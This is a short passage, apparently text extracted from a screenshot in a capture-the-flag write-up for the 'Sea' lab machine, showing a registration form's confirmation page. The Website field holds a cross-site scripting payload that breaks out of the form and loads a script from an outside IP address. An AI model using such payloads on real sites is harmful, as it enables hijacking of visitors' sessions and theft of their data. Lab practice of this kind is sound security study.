 Competition registration - Sea
Form submitted successfully!
Name:
test
Email:
test@test.com
Age:
99
Country:
test
Website:
http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.14.204/test.js"><
Submit